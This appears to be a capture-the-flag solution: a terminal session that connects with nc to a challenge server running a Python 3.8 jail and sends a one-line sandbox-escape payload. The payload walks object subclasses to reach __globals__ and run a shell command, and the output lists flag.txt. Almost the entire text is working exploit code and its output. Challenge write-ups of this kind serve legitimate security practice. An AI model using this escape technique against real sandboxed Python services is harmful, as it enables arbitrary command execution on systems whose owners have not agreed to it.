 [[  ~]$ nc 206.189.121.131 30736 ]
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only 👽 are allowed!
>>> print([(k,v) for k,v in ().__class__.__base__.__subclasses__()[132].__init__.__globals__.items()][45][1]([(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items(
)][0][1][8:9] + [(k,v) for k,v in ().__class__.__base__.__subclasses__()[133].__init__.__globals__.items()][0][1][1:][0]))
build_yourself_in.py
flag.txt
0
>>>